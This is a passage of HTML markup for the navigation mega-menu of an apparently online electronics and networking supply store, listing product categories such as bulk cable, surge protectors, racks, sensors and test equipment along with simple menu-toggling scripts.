                                    <div onclick="location.href='/search?Level0=Bulk&#x2B;Cable'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'bulk-cable', true, 22)" class="megamenuitem dropbtn nowrap-class">BULK CABLE<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="bulk-cable" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('bulk-cable');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">BULK CABLE</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Bulk&#x2B;Cable&amp;Level1=Audio/Video">AUDIO/VIDEO</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Bulk&#x2B;Cable&amp;Level1=Coaxial">COAXIAL</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Bulk&#x2B;Cable&amp;Level1=Multiconductor">MULTICONDUCTOR</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Bulk&#x2B;Cable&amp;Level1=Ethernet/Telephony">ETHERNET/TELEPHONY</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Bulk&#x2B;Cable&amp;Level1=Fiber&#x2B;Optic">FIBER OPTIC</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Bulk&#x2B;Cable&amp;Level1=USB">USB</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Bulk&#x2B;Cable&amp;Level1=Power">POWER</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Bulk&#x2B;Cable&amp;Level1=Industrial">INDUSTRIAL</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Wireless&#x2B;AP/Routers/Adapters'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'wireless-ap-routers-adapters', true, 23)" class="megamenuitem dropbtn nowrap-class">WIRELESS AP/ROUTERS/ADAPTERS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="wireless-ap-routers-adapters" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('wireless-ap-routers-adapters');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">WIRELESS AP/ROUTERS/ADAPTERS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Wireless&#x2B;AP/Routers/Adapters&amp;Level1=Access&#x2B;points">ACCESS POINTS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Wireless&#x2B;AP/Routers/Adapters&amp;Level1=Gateways">GATEWAYS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Wireless&#x2B;AP/Routers/Adapters&amp;Level1=Sensors">SENSORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Wireless&#x2B;AP/Routers/Adapters&amp;Level1=Wireless&#x2B;modules">WIRELESS MODULES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Wireless&#x2B;AP/Routers/Adapters&amp;Level1=Development&#x2B;kits">DEVELOPMENT KITS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Amplifiers'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'amplifiers', true, 24)" class="megamenuitem dropbtn nowrap-class">AMPLIFIERS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="amplifiers" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('amplifiers');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">AMPLIFIERS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Amplifiers&amp;Level1=Booster/Booster&#x2B;Kits">BOOSTER/BOOSTER KITS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Enclosures'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'enclosures', true, 25)" class="megamenuitem dropbtn nowrap-class">ENCLOSURES<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="enclosures" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('enclosures');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">ENCLOSURES</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Enclosures&amp;Level1=Fiber&#x2B;Optic">FIBER OPTIC</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Enclosures&amp;Level1=NEMA&#x2B;(Indoor/Outdoor)">NEMA (INDOOR/OUTDOOR)</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Enclosures&amp;Level1=Accessories/Replacement&#x2B;Parts">ACCESSORIES/REPLACEMENT PARTS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'racks-cabinets-and-pathways', true, 26)" class="megamenuitem dropbtn nowrap-class">RACKS CABINETS AND PATHWAYS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="racks-cabinets-and-pathways" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('racks-cabinets-and-pathways');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">RACKS CABINETS AND PATHWAYS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Floor&#x2B;Mounted&#x2B;Racks">FLOOR MOUNTED RACKS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Wall&#x2B;Mounted&#x2B;Racks">WALL MOUNTED RACKS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Cabinets">CABINETS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Cable&#x2B;Routing&#x2B;and&#x2B;Management&#x2B;Accessories">CABLE ROUTING AND MANAGEMENT ACCESSORIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?keywords=white&#x2B;Racks&#x2B;Cabinets&#x2B;Accessories">WHITE RACKS CABINETS AND ACCESSORIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=23&#x2B;Inch&#x2B;Racks&#x2B;And&#x2B;Accessories">23 INCH RACKS AND ACCESSORIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Racks&#x2B;Cabinets&#x2B;and&#x2B;Pathways&amp;Level1=Lighting&amp;view_type=grid">LIGHTING</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'patch-panels-and-racks', true, 27)" class="megamenuitem dropbtn nowrap-class">PATCH PANELS AND RACKS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="patch-panels-and-racks" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('patch-panels-and-racks');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">PATCH PANELS AND RACKS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=19&#x2B;Inch&#x2B;Racks,&#x2B;Cabinets&#x2B;and&#x2B;Accessories">19 INCH RACKS, CABINETS AND ACCESSORIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=Audio/Video">AUDIO/VIDEO</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=Coaxial">COAXIAL</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=D-Subminiature">D-SUBMINIATURE</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=Cat5e/Cat6/Cat6a">CAT5E/CAT6/CAT6A</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=Cat5,&#x2B;6&#x2B;Lightning/Surge&#x2B;Protectors">CAT5, 6 LIGHTNING/SURGE PROTECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=Fiber&#x2B;Optic">FIBER OPTIC</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=Fiber&#x2B;Optic&#x2B;Enclosures&#x2B;and&#x2B;Splice&#x2B;Trays">FIBER OPTIC ENCLOSURES AND SPLICE TRAYS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=USB">USB</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=IEEE-488&#x2B;GPIB">IEEE-488 GPIB</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=DIN&#x2B;Rail">DIN RAIL</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=DIN&#x2B;Rail&#x2B;Enclosures">DIN RAIL ENCLOSURES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Patch&#x2B;Panels&#x2B;and&#x2B;Racks&amp;Level1=Universal&#x2B;(customizable)&#x2B;Patch&#x2B;Panels">UNIVERSAL (CUSTOMIZABLE) PATCH PANELS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Lightning/Surge&#x2B;Protectors'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'lightning-surge-protectors', true, 28)" class="megamenuitem dropbtn nowrap-class">LIGHTNING/SURGE PROTECTORS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="lightning-surge-protectors" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('lightning-surge-protectors');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">LIGHTNING/SURGE PROTECTORS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=RF&#x2B;Coax&#x2B;Surge&#x2B;Protectors">RF COAX SURGE PROTECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=PoE&#x2B;Injector/Surge&#x2B;Protectors">POE INJECTOR/SURGE PROTECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Cat5,&#x2B;5e,&#x2B;6,&#x2B;6A&#x2B;Protectors/PoE,&#x2B;PoE%2B,&#x2B;PoE%2B%2B&#x2B;Protectors">CAT5, 5E, 6, 6A PROTECTORS/POE, POE&#x2B;, POE&#x2B;&#x2B; PROTECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Telephone/DSL/T1">TELEPHONE/DSL/T1</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=RS422/RS485&#x2B;Protectors">RS422/RS485 PROTECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=4-20mA&#x2B;Current&#x2B;Loop&#x2B;Protectors">4-20MA CURRENT LOOP PROTECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=AISG/RET&#x2B;Protectors">AISG/RET PROTECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Public&#x2B;Address&#x2B;Systems">PUBLIC ADDRESS SYSTEMS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Electrical&#x2B;Box&#x2B;Mount">ELECTRICAL BOX MOUNT</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=DIN&#x2B;Rail&#x2B;Mount&#x2B;Protectors">DIN RAIL MOUNT PROTECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Video&#x2B;Coax&#x2B;Protectors">VIDEO COAX PROTECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=PTZ&#x2B;Camera&#x2B;Protectors">PTZ CAMERA PROTECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=USB&#x2B;Surge&#x2B;Protectors">USB SURGE PROTECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Outdoor&#x2B;Rated&#x2B;Surge&#x2B;Protectors">OUTDOOR RATED SURGE PROTECTORS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Grounding&#x2B;Kits">GROUNDING KITS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Accessories/Replacement&#x2B;Parts">ACCESSORIES/REPLACEMENT PARTS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=Grounding&#x2B;Accessories">GROUNDING ACCESSORIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Lightning/Surge&#x2B;Protectors&amp;Level1=AC&#x2B;Surge&#x2B;Protectors">AC SURGE PROTECTORS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Cable&#x2B;Routing&#x2B;and&#x2B;Management'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'cable-routing-and-management', true, 29)" class="megamenuitem dropbtn nowrap-class">CABLE ROUTING AND MANAGEMENT<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="cable-routing-and-management" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('cable-routing-and-management');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">CABLE ROUTING AND MANAGEMENT</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Cable&#x2B;Routing&#x2B;and&#x2B;Management&amp;Level1=Cable&#x2B;Trays&#x2B;and&#x2B;Accessories">CABLE TRAYS AND ACCESSORIES</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Cable&#x2B;Routing&#x2B;and&#x2B;Management&amp;Level1=Cable&#x2B;Ducts">CABLE DUCTS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Cable&#x2B;Routing&#x2B;and&#x2B;Management&amp;Level1=Ladder&#x2B;Rack">LADDER RACK</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Cable&#x2B;Routing&#x2B;and&#x2B;Management&amp;Level1=Raceway">RACEWAY</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Sensors'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'sensors', true, 30)" class="megamenuitem dropbtn nowrap-class">SENSORS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="sensors" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('sensors');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">SENSORS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Sensors&amp;Level1=Air&#x2B;Quality">AIR QUALITY</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Sensors&amp;Level1=Current">CURRENT</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Sensors&amp;Level1=Gas">GAS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Sensors&amp;Level1=Level">LEVEL</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Sensors&amp;Level1=Multi-Sensor">MULTI-SENSOR</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Sensors&amp;Level1=Pressure">PRESSURE</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Sensors&amp;Level1=Proximity">PROXIMITY</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Sensors&amp;Level1=Temperature&#x2B;Humidity">TEMPERATURE &amp; HUMIDITY</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Sensors&amp;Level1=Vibration">VIBRATION</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Sensors&amp;Level1=Water&#x2B;Quality">WATER QUALITY</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Sensors&amp;Level1=Limit&#x2B;Switch">LIMIT SWITCH</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Sensors&amp;Level1=Data&#x2B;Acquisition">DATA ACQUISITION</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Sensors&amp;Level1=Occupancy">OCCUPANCY</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Tools'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'tools', true, 31)" class="megamenuitem dropbtn nowrap-class">TOOLS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="tools" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('tools');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">TOOLS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Tools&amp;Level1=Crimp">CRIMP</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Tools&amp;Level1=Cut">CUT</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Tools&amp;Level1=Punch">PUNCH</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Tools&amp;Level1=Fiber">FIBER</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Tools&amp;Level1=Strip">STRIP</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Tools&amp;Level1=Insertion/Extraction">INSERTION/EXTRACTION</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Tools&amp;Level1=Miscellaneous">MISCELLANEOUS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Test&#x2B;Equipment'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'test-equipment', true, 32)" class="megamenuitem dropbtn nowrap-class">TEST EQUIPMENT<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="test-equipment" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('test-equipment');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">TEST EQUIPMENT</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Test&#x2B;Equipment&amp;Level1=Test&#x2B;leads">TEST LEADS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Test&#x2B;Equipment&amp;Level1=Cable&#x2B;Testers">CABLE TESTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Test&#x2B;Equipment&amp;Level1=Environmental&#x2B;Testers">ENVIRONMENTAL TESTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Test&#x2B;Equipment&amp;Level1=Electrical&#x2B;Testers">ELECTRICAL TESTERS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=Label&#x2B;Printers'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'label-printers', true, 33)" class="megamenuitem dropbtn nowrap-class">LABEL PRINTERS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="label-printers" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('label-printers');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">LABEL PRINTERS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Label&#x2B;Printers&amp;Level1=Brady&#x2B;Printers">BRADY PRINTERS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Label&#x2B;Printers&amp;Level1=Brady&#x2B;Printer&#x2B;Labels">BRADY PRINTER LABELS</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=Label&#x2B;Printers&amp;Level1=Wrap&#x2B;labels">WRAP LABELS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=switches'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'switches', true, 34)" class="megamenuitem dropbtn nowrap-class">SWITCHES<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="switches" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('switches');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">SWITCHES</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=switches&amp;Level1=power">POWER</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=fuse&#x2B;holders'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'fuse-holders', true, 35)" class="megamenuitem dropbtn nowrap-class">FUSE HOLDERS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="fuse-holders" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('fuse-holders');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">FUSE HOLDERS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=indicators'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'indicators', true, 36)" class="megamenuitem dropbtn nowrap-class">INDICATORS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="indicators" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('indicators');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">INDICATORS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=indicators&amp;Level1=standard">STANDARD</a>
                                                    <a class="megamenuitem nowrap-class" href="/search?Level0=indicators&amp;Level1=led&#x2B;Holders">LED HOLDERS</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="megamenuitem dropdown">
                                    <div onclick="location.href='/search?Level0=battery&#x2B;holders'" id="submenuPanel_type" onmouseover="toggleSubMenu(event, 'battery-holders', true, 37)" class="megamenuitem dropbtn nowrap-class">BATTERY HOLDERS<i class="megamenuitem fa fa-angle-right" aria-hidden="true" style="float: right"></i></div>
                                    <div id="battery-holders" class="megamenuitem dropdown-content leftnavsubmenu sticky"
                                         style="background-color: #003056;overflow-y:auto;max-height:340px !important; width:380px; left: 319px; z-index:100;position:fixed;">
                                        <a href="javascript:toggleSubMenu('battery-holders');" class="megamenuitem backArrow nowrap-class"><strong class="megamenuitem">BATTERY HOLDERS</strong></a>
                                        <div class="megamenuitem" style="display:flex; flex-grow: 1; overflow-y: auto; min-height: 0;">
                                            <div style="width:100%" class="megamenuitem">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
                <div id="menuPanel_new products" class="megamenuitem sidepanel" style="display:flex; flex-direction: column; height:100%;" onload="LoadPanal('new products')">
                    <div class="megamenuitem sidepanel-section" style="flex-grow: 1; display: flex; flex-direction: column; min-height:0;">
                        <div class="megamenuitem main-menu-heading">
                            <a href="javascript:void(0)" class="megamenuitem closebtn" onclick="closeMenu('new products')" style="padding-top: inherit"><i class="megamenuitem fa fa-times" aria-hidden="true"></i></a>
                            <span class="megamenuitem custom-menustyle">NEW PRODUCTS</span>
                        </div>
                        <div id="menuTop" class="megamenuitem menuTop" style="flex-grow: 1; overflow-y: auto; min-height: 0;">
                        </div>
                    </div>
